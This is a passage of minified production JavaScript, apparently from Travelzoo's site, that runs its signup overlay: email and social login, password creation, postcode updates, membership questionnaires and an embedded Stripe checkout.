e=removeURLParameter(e,"consentgiven"),e=encodeURIComponent(e),$("#"+elementsDisplayed.consentGiven).length&&$("#"+elementsDisplayed.consentGiven).is(":checked")?(e+=encodeURIComponent("&consentgiven=true"),consentGiven=!0):(e+=encodeURIComponent("&consentgiven=false"),consentGiven=!1),e+=encodeURIComponent("&modal="+modal),e+=encodeURIComponent("&isHotelOverlay="+(!0===isHotelOverlay)),e+=encodeURIComponent("&signupWithPassword=true"),e+=encodeURIComponent("&signupMode="+signupMode),e+=encodeURIComponent("&isMemberOnlyDeal="+(!0===isMemberOnlyDeal)),""!=offerId&&"0"!=offerId&&(e+=encodeURIComponent("&offerId="+offerId)),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(e+=encodeURIComponent("&awin_cid="+tzoo.getQueryStringParameter("awc",location.href))),popupWindow("https://www.facebook.com/dialog/oauth?client_id="+fbApiId+"&redirect_uri="+e+"&scope=email&display=popup","ConnectWithFacebook",window,620,320,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes"),!1},connectWithSocialCommon=function(e,i){var o=getSocialRequestUrl(e,i);return $.post(tzoo.UrlPrefix+"social/GetSocialRedirectUrl",{requestUrl:o,socialType:e}).done(function(i){i&&i.IsSuccess?window.location.href=i.SocialRedirectUrl:showLoginResult(e,null,!0)}).fail(function(i){showLoginResult(e,null,!0)}),!1},connectWithWechat=function(){return connectWithSocialCommon("Wechat",this.id),!1},connectWithQq=function(){return connectWithSocialCommon("QQ",this.id),!1};$("#btnSignup").off("stopSpinner").on("stopSpinner",function(e,i){i&&$("#"+i+" *").prop("disabled",!1),spinner.stop(),e.stopPropagation()});var resetMemberStatus=function(e){tzoo.util.resetMemberStatus(e)},signUp=function(e){var i=isFavoriteOverlay||isDestAlertsOverlay;isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0);var o=null==tzoo.websiteType||null==tzoo.websiteType?websiteTypeUnknown:tzoo.websiteType,n="emailSignup",t=!1;if("btnSignupSignIn"!=this.id&&"btnSigninMemberOnly"!=this.id||(n="emailSignin",t=!0),validateEmail(n)){var a=$("#"+elementsDisplayed[n]).val();$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked"));var r=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),s=$("#"+elementsDisplayed.ddCountries).val();if($("#"+elementsDisplayed.zipCode).is(":visible")&&showPostcodeInputOnFirstScreen&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(r,s))return showErrorAlert("zipCode",translations.PostCodeInvalid),!1;isWithoutEmailOptin&&(consentGiven=!0),2==signupMode?tzoo.tm.analyticsEvent("join_travelzoo_pressed","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId):tzoo.tm.analyticsEvent("sign_up_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId);var l={email:a,adid:adid,hotelId:hotelId,source:source,placement:placement,signupCode:"",postalCode:"",countryCode:"",websiteType:o,consentGiven:consentGiven,signupWithPassword:i,storyId:storyId,collectionId:collectionId,isFromMKT:isMKT,signupMode:signupMode,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly,offerCode:offerCode,offerId:offerId,sfv:signupFlowVariation,frsub:!1};null!=self.authToken&&(l.authToken=self.authToken),spinner.el||spinner.spin(),document.getElementById("register-div").appendChild(spinner.el),$("#register-div *").prop("disabled",!0),tzoo.SignupOverlay.singleConfirm&&(l.singleConfirm=!0),showPostcodeInputOnFirstScreen&&(l.postalCode=r,l.countryCode=s),isBenefitsPage&&(""==benefitsPagePath?l.rpac="/benefits/":l.rpac=benefitsPagePath,""!=offerCode?l.rpac+=offerCode+"/":""!=offerId&&"0"!=offerId&&(l.rpac+=offerId+"/"),l.adid>0?l.rpac+="?adid="+l.adid:l.hotelId>0&&(l.rpac+="?hotelid="+l.hotelId),""!=l.source&&(l.rpac=tzoo.addQueryStringParameter("source="+l.source,l.rpac))),allowProspectsToSeeOnceSignedUp&&(l.apsu=!0),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(l.awin_cid=tzoo.getQueryStringParameter("awc",location.href));var d=tzoo.getQueryStringParameter("flk",location.href);null==d||"1"!=d&&"true"!=d.toLowerCase()||(l.frsub=!0),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/SignupMember",data:l,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){if((!e||"singleconf"==e.s||"currentmember"==e.s||tzoo.SignupOverlay.askForPostcodeAfterConfirmation||2!=signupMode||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(spinner.stop(),$("#register-div *").prop("disabled",!1)),e){if("invalid"==e.s)return showErrorAlert(n,translations.EmailInvalid),$("#btnSignup").trigger("stopSpinner","register-div"),void ensureOverlayOpen();if(e.mide&&(tzoo.MemberId=e.mide),resetMemberStatus(e.st),document.dispatchEvent(new CustomEvent("userLoggedIn")),"currentmember"==e.s)isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||2==e.st||7==e.st||!0!==e.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?isFavoriteOverlay||isDestAlertsOverlay?(ensureOverlayOpen(),showErrorAlert(n,translations.AccountExists)):self.trySocialLoginSucceed&&e.hp&&!self.doSocialDirectLogin?(ensureOverlayOpen(),$("#emailLogin").val(a),$("#register-form > .register-section").hide(),$("#login").show(),$("#login .js-signedin").hide(),$("#login .js-nocookie").show(),setTimeout(function(){$("#passwordLogin").focus()},100)):clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||""==offerId&&""==offerCode?isBenefitsPage&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep());else{emailDomainUrl=e.edu,"singleconf"!=e.s&&tzoo.tm.signupEvent("Requested",source,placement,"Double",l.email,e.sc,offerId,e.s),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[1]),dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var i="#"+elementsDisplayed["signup-email-step"]+", #subscribe, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection";if("singleconf"!=e.s&&(2==signupMode||tzoo.IsPaidEdition&&!0===e.hcf)&&(""!=membershipPageUrl||"embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)){if(allowProspectsToSeeOnceSignedUp)clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a);else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?tzoo.SignupOverlay.allowCloseAfterEmailProvided&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep();else{var o=membershipPageUrl;promoCode&&""!=promoCode&&(o+=promoCode+"/"),""!=adid&&adid>0&&(o+="?adid="+adid),""!=hotelId&&hotelId>0&&(o+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(o+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(o+="?collectionId="+collectionId),""!=offerCode&&(o+="?offerCode="+offerCode),""!=offerId&&(o+="?offerId="+offerId),location.href=o}return}if("singleconf"!=e.s&&(tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.skipPostcodeInput||l.frsub&&null!=e.st))if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){var a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else if("singleconf"!=e.s&&showPostcodeInputOnFirstScreen)if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else var r="#"+elementsDisplayed["postcode-step"],s=isGenericOverlay||isFavoriteOverlay||isDestAlertsOverlay?r+", "+r+" .js-generic":r+", "+r+" .dealSpecific";var d=setupSubscribeStep(s,source,placement,adid,hotelId);null!==d&&(s=d),ensureOverlayOpen(),$(s).show(),$(i).hide(),$("#"+elementsDisplayed.ddCountries).trigger("change"),deRegisterEventHandlers(),registerEventHandlers()}}},error:function(e){ensureOverlayOpen(),$("#btnSignup").trigger("stopSpinner","register-div"),showErrorAlert(n,translations.UnknownError)}})}return!1},createPassword=function(e){"createPassword"===triggerType&&(triggerType=void 0);var i=e.data.pwdControl,o=e.data.pwd2Control,n=$("#"+i).val(),t=$("#"+o).val();return""==n||""==t||n.length<8||t.length<8?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid),!1):n!=t?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch),!1):(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("create_password_submitted","","Successful subscription"),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/createpassword",data:{password:n,password2:t,dontSendNotificationEmail:!!e.data.dontSendNotificationEmail,cpwt:createPasswordToken},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){if(tzoo.clientCache.versioning.incrementVersion("membersimple"),1==o)if(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("password_created_successfully","","Successful subscription"),tzoo.MemberIdLoggedIn=tzoo.MemberId,isCreatePasswordAfterSignup)$(".js-createPassword").hide(),$(".js-createPassword-success").show(),$(".js-createPassword-success").is(":visible")&&$("#register-div-close").show(),window.history.replaceState(null,document.title,location.href.replace("&cm=signedup-cpw","")),tzoo.tm.signupEvent("PasswordCreated","","","","","","","","",""),isLockedCollection||null==redirectPath||""==redirectPath||null==targetUrl||""==targetUrl?isAppUser?isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0&&(location.href=appTargetUrl):obliviate():location.href=targetUrl;else if(isFavoriteOverlay||isDestAlertsOverlay)tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e.isLoggedInClientSide=!0,void 0!==triggerType&&$(document).trigger(triggerType,e),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide();else if(e.isLoggedInClientSide&&e.email&&clientSideLoginLogout)loggedInClientSide(overlayId,e.email);else if(e.data.showZipCodeStep){var n="#"+elementsDisplayed["postcode-step"];$(n+", "+n+" .js-generic").show(),$("#"+elementsDisplayed["signup-password-step"]+", .convincingWords, .overlayFooter, .asSeenOn, #register-div-close").hide()}else loggedIn();else 2==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch)):3==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid)):(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show())}).fail(function(e){tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show()}),!1)},postSocialSignin=function(e,i,o,n,t,a,r,s,l){if(source=tzoo.SignupOverlay.source,placement=tzoo.SignupOverlay.placement,adid=tzoo.SignupOverlay.adid,hotelId=tzoo.SignupOverlay.hotelId,consentGiven=n,modal=t,isHotelOverlay=a,emailDomainUrl=r,2!=signupMode&&!l&&!tzoo.SignupOverlay.singleConfirm||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode){if("undefined"!=typeof o&&"undefined"!=o){if(!o)return void loggedInClientSide(overlayId,e);clientSideLoginLogout=!0}loadSignupSection();var d="#"+elementsDisplayed["postcode-step"];$("#signup").is(":visible")||($("#signup").show(),elementsDisplayed.signup="signup",elementsDisplayed.emailSignup="emailSignup",$("#signup").children().each(function(e,i){$(i).is($(".ovrlayContainer"))||$(i).is($(".bodyDiv"))||$(i).is(".asSeenOn")||$(i).hide()})),$("#"+elementsDisplayed.emailSignup).val(e);var c=d+", "+d+" .dealSpecific",p=setupSubscribeStep(c,source,placement,adid,hotelId),m=!1;null!==p?($.ajax({url:"/Authentication/RefreshAntiForgeryToken/",cache:!1,dataType:"html"}).done(function(e){$("#AFTForm").html(e)}),$(p).show()):isLoginOverlay?c="#"+elementsDisplayed["signup-password-step"]:(m=!0,isHotelOverlay&&$("#hotel-signup").hide()),m&&($(d).show(),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(d+" .js-dealSpecific ").is(":visible")||$(d+" .js-generic ").show(),$(d+" .js-generic ").is(":visible")&&$(d+" .js-dealSpecific ").hide(),elementsDisplayed.ddCountries="ddCountries",elementsDisplayed.ddpostcodes="ddpostcodes",elementsDisplayed.zipCode="zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")),$(".gdprSection,#"+elementsDisplayed["signup-email-step"]+",.convincingWords,.overlayFooter,.asSeenOn,#register-div-close,#"+elementsDisplayed.loginFavorite+",#login,#purchase-signin,#hotel-signin,#purchase-member-signin,#signin,#subscribe").hide(),$("#"+elementsDisplayed.emailSignup).val(e),$("input#fbSignUpResponseUrl").val(i);var g="";"0"==s?(g="&fromFB=1",$("input#fbSignUpResponseUrl").data("fromFB",!0)):"1"==s?(g="&fromG=1",$("input#fbSignUpResponseUrl").data("fromG",!0)):"2"==s&&(g="&fromA=1",$("input#fbSignUpResponseUrl").data("fromA",!0)),tzoo.imageLoader.loadImages(),tzoo.layout.setOriginAirports(),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click").on("click",function(){if("undefined"!=i&&""!=i)i=i;else if(location.href.indexOf("cm=signedup")<0){var e=location.href.toLowerCase();e.indexOf("thisweeksdeals")>0&&(e=e.replace("/top20/thisweeksdeals/","/top20/")),e+=(e.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"+g,i=e}else i=location.href;location.href=i})}else if(allowProspectsToSeeOnceSignedUp)i.indexOf("apsu=1")<0&&(i+="&apsu=1"),location.href=i;else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)signupFlowVariation>0?self.showMembershipPrepurchaseStep():showEmbeddedMembershipPurchaseStep();else{i=membershipPageUrl;promoCode&&""!=promoCode&&(i+=promoCode+"/"),""!=adid&&adid>0&&(i+="?adid="+adid),""!=hotelId&&hotelId>0&&(i+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(i+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(i+="?collectionId="+collectionId),""!=offerCode&&(i+="?offerCode="+offerCode),""!=offerId&&(i+="?offerId="+offerId),location.href=i}},postSocialSigninExistingMember=function(e){$("#register-form > .register-section").hide(),$("#subscribe").hide(),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed.login).show(),$("#login-email-step > .js-nocookie").show(),$("#login-email-step > .js-nocookie .js-email-is-associated-with-tzoo-account").show(),$(".joinLinks").hide(),$(".change-email").hide(),$("#register-div").css("padding-bottom",$("#register-div").css("padding-top")),$("#"+elementsDisplayed.emailLogin).val(e),$("#"+elementsDisplayed.emailPasswordReset).val(e),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){return $("#"+elementsDisplayed["password-reset"]).hide(),$activeSection=$("#"+elementsDisplayed.login),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages(),!1})},signIn_and_createPassword=function(e){return isSignedIn()?createPassword(e):(triggerType="createPassword",signIn(e,$(".js-memberEmail:visible").text())),!1},showGotoInboxStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#"+elementsDisplayed.signup).show(),$("#"+elementsDisplayed["confirmation-step"]).show();var i=$("#"+elementsDisplayed.emailSignup).val();e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),tzoo.tm.analyticsEvent("email_confirmation_shown","",""),$("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl&&null!=i&&""!=i?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail"),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(i)):($.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(null!=(emailDomainUrl=e.mbr.edu)&&""!=emailDomainUrl&&($("#goToEmail").show(),$("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition")),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal");var o="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(o+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(o).hide()};this.showMembershipPrepurchaseStep=function(){$("#register-div *").prop("disabled",!1),spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),3==signupFlowVariation&&($(".ovrlayDealHdr").hide(),$("#sfv3_headline").html($(".ovrlayDealHdr").html())),$("#membership-prepurchase").show(),$(".ovrlayDealHdr").html(dealHdr),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),$(".js-goto-membership-purchase").off("click").on("click",function(){$("#membership-prepurchase").hide(),$("#membership-purchase").show();var e=$(this).data("id");return e&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:e,description:""}).done(function(e){e&&e.suc}),window.embeddedMembershipPurchaseInitialized||(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep()),!1});$('input[name="question1"]').on("change",function(){$('input[name="question1"]:checked').length>3&&(this.checked=!1)}),$('input[name="question2"]').on("change",function(){$('input[name = "question2"]:checked').length>3&&(this.checked=!1)}),$(".js-membership-prepurchase-goto-next").off("click").on("click",function(){var e=$(this).data("hide"),o=$(this).data("show"),n=$(this).data("msg");if($("#"+e).find("input[type=radio]").length>0){""==n&&(n="Please select an answer");var t=$("#"+e).find("input[type=radio]:checked"),a=$("#"+e).find('input[name="question1"]:checked'),r=$("#"+e).find('input[name="question2"]:checked');if(0==t.length||0==a.length||0==r.length)return 0==a.length?showErrorAlert($("#question11").attr("id"),n,{target:"p"}):0==r.length?showErrorAlert($("#question21").attr("id"),n,{target:"p"}):0==t.length&&showErrorAlert($("#question31").attr("id"),n,{target:"p"}),!1;for(i=0;i<a.length;i++){(s=$(a[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<r.length;i++){(s=$(r[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<t.length;i++){var s;(s=$(t[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}}return $("#"+e).hide(),$("#"+o).show(),!1})};var showEmbeddedMembershipPurchaseStep=function(){$("#register-div *").prop("disabled",!1),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var e=tzoo.UrlPrefix+"membership/GetCheckoutSession/";promoCode&&""!=promoCode&&(e+=promoCode+"/");var i={adId:adid,dealId:dealId,hotelId:hotelId,storyId:storyId,collectionId:collectionId,redirectPath:redirectPath,placement:placement,reloadMembershipOverlayText:reloadMembershipOverlayText,useEmbedded:"embedded"==membershipPurchaseMode,referrerPage:location.href,source:source,isAppUser:isAppUser};i.offerCode=offerCode,i.offerId=offerId,$.post(e,i).done(function(e){if(e.IsAlreadyPaid)location.reload();else if("page"==membershipPurchaseMode&&""!=e.CheckoutUrl)location.href=e.CheckoutUrl;else{var i=Stripe(e.PublishableKey);window.embeddedMembershipPurchaseCheckout&&window.embeddedMembershipPurchaseCheckout.destroy(),i.initEmbeddedCheckout({clientSecret:e.ClientSecret}).then(function(i){window.embeddedMembershipPurchaseCheckout=i,spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),$("#membership-prepurchase").hide(),$("#membership-purchase").show(),ensureOverlayOpen(),!signupFlowVariation>0&&(e.AboveText&&null!=e.AboveText&&$("#membership-purchase-above").html(e.AboveText),e.BelowText&&null!=e.BelowText&&$("#membership-purchase-below").html(e.BelowText),e.TrialDays&&null!=e.TrialDays&&$(".js-trial-days").text(e.TrialDays)),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),tzoo.tm.analyticsEvent("payment_popup_opened","",""),i.mount("#membership-purchase-checkout-container"),window.embeddedMembershipPurchaseInitialized=!0})}})},showGotoMembershipPageStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#membership-prepurchase").hide(),$("#"+elementsDisplayed["membership-step"]).show(),e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(emailDomainUrl=e.mbr.edu,$("#"+elementsDisplayed.changeEmailMembership).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition");var i="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(i+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(i).hide()},updateZip=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1,r=$("#"+elementsDisplayed.emailSignup).val();return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{email:r,tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,r):n||t||a?tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showWelcomeStepFromSignup():($("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")):$("#register-div").addClass("transition"),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&(setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[2]),tzoo.imageLoader.loadImages()),null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage")?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():($("#"+elementsDisplayed["confirmation-step"]).show(),$("#register-div-close").hide()):(forceNoClose?$("#register-div-close").hide():$("#register-div-close").show(),isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():$("#"+elementsDisplayed["confirmation-step"]).show()),$("#"+elementsDisplayed["postcode-step"]+", .asSeenOn").hide()))}),!1)},updateZipPostConfirm=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1;return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Postcode Confirm Post Sign-up","Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement,email:""}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,email):n||t||a?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedIn():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")))}),!1)},createRedirectUrl=function(){var e=$("input#fbSignUpResponseUrl").val(),i="";if("undefined"!=e&&""!=e)i=e;else if(location.href.indexOf("cm=signedup")<0){var o=location.href.toLowerCase();o.indexOf("thisweeksdeals")>0&&(o=o.replace("/top20/thisweeksdeals/","/top20/")),i=o+=(o.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"}else i=location.href;return 